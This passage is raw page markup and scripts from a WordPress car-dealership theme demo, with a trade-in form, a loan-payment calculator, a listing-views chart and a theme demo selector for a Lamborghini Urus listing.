								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Lamborghini Urus 2021					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="305000"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="statistics-modal" tabindex="-1" role="dialog" aria-labelledby="stmStatisticsModal">
	<div id="statistics-modal-wrap">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body">
					<div class="close-statistics-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
					<p class="statistics-modal-title">
						<span class="bold">
							Listing statistics for:						</span>
						<span id="statistics-listing-title"></span>
					</p>
					<hr>
					<div class="navigator">
						<div class="row">
							<div class="col-md-4">
								<select name="statistics-period" id="statistics-period" class="form-control">
									<option value="week">Last week</option>
									<option value="month">Last 30 days</option>
								</select>
							</div>
							<div class="col-md-8">
								<ul class="statistics-type">
									<li class="listing_views" id="view-toggler">
										<i class="far fa-circle view-circle"></i>
										Listing views									</li>
									<li class="phone_reveals" id="phone-toggler">
										<i class="far fa-circle phone-circle"></i>
										Phone number views									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="chart">
						<canvas id="listingsChart"></canvas>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<style>
	.select2-container.statistics-period .select2-search.select2-search--dropdown.select2-search--hide {
		display: none !important;
	}

	.select2-container.statistics-period .select2-dropdown {
		margin-top: 30px !important;
	}

	.select2-container.statistics-period {
		z-index: 2000;
	}
</style>

<script>
	(function ($) {
		$(document).ready(function () {

			// currently selected
			let stat_listing_id = '';

			// hide/show modal
			$('.listing_stats_wrap > div').on('click touchend', function () {

				var type = $(this).data('type');

				// disable both toggles
				$('ul.statistics-type li').addClass('off');

				if (type == 'phone') {
					$('ul.statistics-type li.phone_reveals').removeClass('off');
				} else {
					$('ul.statistics-type li.listing_views').removeClass('off');
				}

				$('#statistics-modal').modal('show');

				if (typeof $(this).data('id') !== 'undefined') {
					stat_listing_id = $(this).data('id');
					build_stat_chart(stat_listing_id);
				}

				$('#statistics-listing-title').html($(this).data('title'));
			});

			// toggle view and phone stat types
			$('ul.statistics-type li').on('click', function () {
				if ($(this).hasClass('off')) {
					$(this).removeClass('off');
				} else {
					$(this).addClass('off');
				}

				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// toggle between statistics periods - week vs month
			$('#statistics-period').on('change', function () {
				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// build initial empty chart
			var config = {
				type: 'line',
				data: {
					labels: [],
					tooltipDates: [],
					datasets: [
						{
							label: 'Listing views',
							backgroundColor: 'rgba(18, 128, 223,0.7)',
							borderColor: 'rgba(18, 128, 223,0.7)',
							data: [],
							pointBackgroundColor: 'rgba(18, 128, 223,0.7)',
						},
						{
							label: 'Phone views',
							backgroundColor: 'rgb(22, 203, 100, 0.4)',
							borderColor: 'rgb(22, 203, 100)',
							data: [],
							pointBackgroundColor: 'rgb(22, 203, 100)'
						}
					]
				},
				options: {
					'plugins': {
						'legend': {
							'display': false,
						},
						'tooltip': {
							titleAlign: 'center',
							yAlign: 'bottom',
							titleFont: {
								weight: 'normal'
							},
							callbacks: {
								title: function (tooltipItem, data) {
									return tooltipItem[0].chart.config.data.tooltipDates[tooltipItem[0].dataIndex]
								}
							},
							titleColor: '#fff',
							usePointStyle: true,
							displayColors: true,
							boxWidth: 8,
							boxHeight: 8,
						}
					},
					'elements': {
						'line': {
							'fill': true,
							'borderWidth': 1.5,
						},
						'point': {
							'borderWidth': 4,
						}
					},
					scale: {
						ticks: {
							precision: 0
						}
					},
					scales: {
						y: {
							min: 0
						}
					},
				}
			};

			listingsChart = new Chart(
				document.getElementById('listingsChart'),
				config
			);

			// get stat data for all owner listings
			var stat_data = {"4183":{"2025-12-17":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"17","tooltip_date":"December 17, 2025"},"2025-12-18":{"phone":0,"view":0,"day_name":"Thursday","day_number":"18","tooltip_date":"December 18, 2025"},"2025-12-19":{"phone":0,"view":0,"day_name":"Friday","day_number":"19","tooltip_date":"December 19, 2025"},"2025-12-20":{"phone":0,"view":0,"day_name":"Saturday","day_number":"20","tooltip_date":"December 20, 2025"},"2025-12-21":{"phone":0,"view":0,"day_name":"Sunday","day_number":"21","tooltip_date":"December 21, 2025"},"2025-12-22":{"phone":0,"view":0,"day_name":"Monday","day_number":"22","tooltip_date":"December 22, 2025"},"2025-12-23":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"23","tooltip_date":"December 23, 2025"},"2025-12-24":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"24","tooltip_date":"December 24, 2025"},"2025-12-25":{"phone":0,"view":0,"day_name":"Thursday","day_number":"25","tooltip_date":"December 25, 2025"},"2025-12-26":{"phone":0,"view":0,"day_name":"Friday","day_number":"26","tooltip_date":"December 26, 2025"},"2025-12-27":{"phone":0,"view":0,"day_name":"Saturday","day_number":"27","tooltip_date":"December 27, 2025"},"2025-12-28":{"phone":0,"view":0,"day_name":"Sunday","day_number":"28","tooltip_date":"December 28, 2025"},"2025-12-29":{"phone":0,"view":0,"day_name":"Monday","day_number":"29","tooltip_date":"December 29, 2025"},"2025-12-30":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"30","tooltip_date":"December 30, 2025"},"2025-12-31":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"31","tooltip_date":"December 31, 2025"},"2026-01-01":{"phone":0,"view":0,"day_name":"Thursday","day_number":"01","tooltip_date":"January 1, 2026"},"2026-01-02":{"phone":0,"view":0,"day_name":"Friday","day_number":"02","tooltip_date":"January 2, 2026"},"2026-01-03":{"phone":0,"view":0,"day_name":"Saturday","day_number":"03","tooltip_date":"January 3, 2026"},"2026-01-04":{"phone":0,"view":0,"day_name":"Sunday","day_number":"04","tooltip_date":"January 4, 2026"},"2026-01-05":{"phone":0,"view":0,"day_name":"Monday","day_number":"05","tooltip_date":"January 5, 2026"},"2026-01-06":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"06","tooltip_date":"January 6, 2026"},"2026-01-07":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"07","tooltip_date":"January 7, 2026"},"2026-01-08":{"phone":0,"view":0,"day_name":"Thursday","day_number":"08","tooltip_date":"January 8, 2026"},"2026-01-09":{"phone":0,"view":"2","day_name":"Friday","day_number":"09","tooltip_date":"January 9, 2026"},"2026-01-10":{"phone":0,"view":"1","day_name":"Saturday","day_number":"10","tooltip_date":"January 10, 2026"},"2026-01-11":{"phone":0,"view":"1","day_name":"Sunday","day_number":"11","tooltip_date":"January 11, 2026"},"2026-01-12":{"phone":0,"view":"1","day_name":"Monday","day_number":"12","tooltip_date":"January 12, 2026"},"2026-01-13":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"13","tooltip_date":"January 13, 2026"},"2026-01-14":{"phone":0,"view":"1","day_name":"Wednesday","day_number":"14","tooltip_date":"January 14, 2026"},"2026-01-15":{"phone":0,"view":"1","day_name":"Thursday","day_number":"15","tooltip_date":"January 15, 2026"},"2026-01-16":{"phone":0,"view":0,"day_name":"Friday","day_number":"16","tooltip_date":"January 16, 2026"}}};

			// build stat data according to the current selection
			function build_stat_chart(id) {
				if (typeof stat_data === 'undefined' || stat_data.length == 0) return;

				// remove old data
				listingsChart.data.labels = [];
				listingsChart.data.tooltipDates = [];
				listingsChart.data.datasets[0].data = [];
				listingsChart.data.datasets[1].data = [];

				// build data
				if ($('#statistics-period').val() == 'week') {
					// get last week data
					var seven_days = Object.keys(stat_data[id]).slice(-7).map(key => ({[key]: stat_data[id][key]}));
					for (var key in seven_days) {
						for (var date in seven_days[key]) {
							listingsChart.data.labels.push(seven_days[key][date].day_name);
							listingsChart.data.tooltipDates.push(seven_days[key][date].tooltip_date);

							if (!$('#view-toggler').hasClass('off')) {
								listingsChart.data.datasets[0].data.push(seven_days[key][date].view);
							}

							if (!$('#phone-toggler').hasClass('off')) {
								listingsChart.data.datasets[1].data.push(seven_days[key][date].phone);
							}
						}
					}
				} else {
					// get last month labels
					Object.values(stat_data[id]).forEach(val => {
						listingsChart.data.labels.push(val.day_number);
						listingsChart.data.tooltipDates.push(val.tooltip_date);

						if (!$('#view-toggler').hasClass('off')) {
							listingsChart.data.datasets[0].data.push(val.view);
						}

						if (!$('#phone-toggler').hasClass('off')) {
							listingsChart.data.datasets[1].data.push(val.phone);
						}
					});
				}

				// show new result
				listingsChart.update();

			}

		});

	})(jQuery);
</script>
	<script>
		var mmAjaxUrl = '/wp-admin/admin-ajax.php';
	</script>
	<div class="stm_theme_demos">

	<a id="motors-mobile-app-ico-wrap" href="https://motors.stylemixthemes.com/app/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-mobile"></i>
		<span>Motors App</span>
	</a>

    <div class="stm_theme_demos__icon" id="qr-codes">
        <i class="fmi fmi-qr"></i>
        <span style="width: 260px;">Click to show mobile version</span>
    </div>

	<a id="crypterio-support" href="https://stylemixthemes.com/manuals/motors/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-docs"></i>
		<span style="width: 160px;">Documentation</span>
	</a>

    <a id="crypterio-buy"
       href="https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes%26license%3Dregular%26open_purchase_for_item_id%3D13987211%26purchasable%3Dsource"
       target="_blank" class="stm_theme_demos__icon">
        <i class="fmi fmi-cart"></i>
        <span>Buy <span class="stm_price_api">$0</span></span>
    </a>

	<div class="stm_theme_demos__icon last-clickable" id="crypterio-demos">
		<i class="fmi fmi-demos"></i>
		<span>Demos</span>
	</div>

    <div class="stm_theme_demos__icon stm_theme_demos__icon--toggle">
        <i><span></span></i>
    </div>
    
<div class="stm_theme_demos__popup" id="qr_popup">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>Scan QR to view mobile version</h3>
			<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/img/qr-codes/car_dealer.png" width="300px" alt="qr code"/>
		</div>
	</div>
</div>
<div class="stm_theme_demos__popup" id="demo_popups">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>MOTORS DEMOS</h3>
			<p></p>
			<div class="demos-list">
															<a href="https://motors.stylemixthemes.com/elementor-dealer-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-1.jpg?v=1.2" width="350" height="280" alt="Elementor Dealership One" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Dealership One								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-2.jpg?v=1.2" width="350" height="280" alt="Elementor Classified Listing" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Classified Listing								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-rent-a-car/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-3.jpg?v=1.2" width="350" height="280" alt="Elementor Rent a Car Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Rent a Car Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/ev-dealership/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-21.jpg?v=1.2" width="350" height="280" alt="Electric Vehicle Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Electric Vehicle Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-three/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-10.jpg?v=1.2" width="350" height="280" alt="Classified Listing Three" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Three								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-8.jpg?v=1.2" width="350" height="280" alt="Car Dealership Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Dealership Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-four/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-12.jpg?v=1.2" width="350" height="280" alt="Classified Listing Four" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Four								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-five/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-16.jpg?v=1.2" width="350" height="280" alt="Classified Ads (with different types)" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Ads (with different types)								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/rental-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-14.jpg?v=1.2" width="350" height="280" alt="Rent a Car Service Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Rent a Car Service Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/motorcycles/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-4.jpg?v=1.2" width="350" height="280" alt="Motorcycles Dealers" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Motorcycles Dealers								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-9.jpg?v=1.2" width="350" height="280" alt="Classified Listing Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/equipment/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-15.jpg?v=1.2" width="350" height="280" alt="Equipment" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Equipment								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/aircrafts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-13.jpg?v=1.2" width="350" height="280" alt="Aircrafts" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Aircrafts								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/car-repair-service/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-6.jpg?v=1.2" width="350" height="280" alt="Car Repair Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Repair Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/boats/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-5.jpg?v=1.2" width="350" height="280" alt="Boats Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Boats Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/magazine/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-7.jpg?v=1.2" width="350" height="280" alt="Car Magazine" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Magazine								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/auto-parts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-11.jpg?v=1.2" width="350" height="280" alt="Auto Parts Shop" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Auto Parts Shop								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-one-rtl/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-27.jpg?v=1.2" width="350" height="280" alt="RTL Car Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									RTL Car Dealership								</h4>
							</div>
											</a>
												</div>
		</div>
	</div>
</div>

</div>


<script type="text/javascript">
    jQuery('document').ready(function () {
        var $ = jQuery;
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('.stm_price_api').text(r.themes.motors.price);
            }
        });


        $('#crypterio-demos').on('click', function () {
            $('#demo_popups').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__close').on('click', function () {
            $('.stm_theme_demos__popup').removeClass('opened');
            $('body').removeClass('fancy-lock');
        });

        $('#qr-codes').on('click', function () {
            $('#qr_popup').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__icon--toggle').on('click', function(){
            $(this).closest('.stm_theme_demos').toggleClass('expand');
        });

		$('body').on('click', function(){
			if (!$('.stm_theme_demos:hover').length) {
				$('.stm_theme_demos').removeClass('expand');
			}
		});
    });
</script>
		<script>
            var stm_security_nonce = 'd02d40609d';
            var stm_motors_current_ajax_url = 'https://motors.stylemixstage.com/listings/lamborghini-urus-2021/';
            var resetAllTxt = 'Reset All';
            var prevText = 'Previous';
            var nextText = 'Next';
            var is_rental = 'false';
            var file_type = 'file type noimg';
            var file_size = 'file size big';
            var max_img_quant = 'max imgs 3';
            var currentLocale = 'en';
            var noFoundSelect2 = 'No results found';
            var stm_login_to_see_plans = 'Please, log in to view your available plans';
            var compare_init_object = {"listings":[]};
            var ajax_url = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var cc_prefix = 'stm1_compare_';
		</script>
		<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Lamborghini Urus 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-696a0cbfa9a75" data-form-id="696a0cbfa9a75">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="0e5683c0a3"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="2690"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
